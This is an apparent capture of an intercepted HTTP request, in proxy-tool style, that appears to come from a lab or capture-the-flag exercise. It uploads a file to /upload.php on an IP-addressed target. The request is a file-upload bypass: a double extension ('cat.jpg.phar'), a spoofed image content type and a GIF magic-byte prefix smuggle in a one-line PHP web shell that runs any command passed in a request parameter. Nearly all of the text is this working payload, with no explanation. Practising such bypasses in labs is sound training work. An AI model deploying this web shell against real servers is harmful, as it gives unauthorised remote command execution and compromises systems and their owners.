 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 154.57.164.82:39391
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary3a78539d85d9b2dbac599d004be6b87f
9 Content-Length: 260
10 Origin: http://154.57.164.82:39391
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://154.57.164.82:39391/
14 Priority: u=0
15
16 ------geckoformboundary3a78539d85d9b2dbac599d004be6b87f
17 Content-Disposition: form-data; name="uploadFile"; filename="
cat.jpg.phar"
18 Content-Type: image/jpeg
19
20 GIF8<?php system($_REQUEST["cmd"]); ?>
21 ------geckoformboundary3a78539d85d9b2dbac599d004be6b87f--
22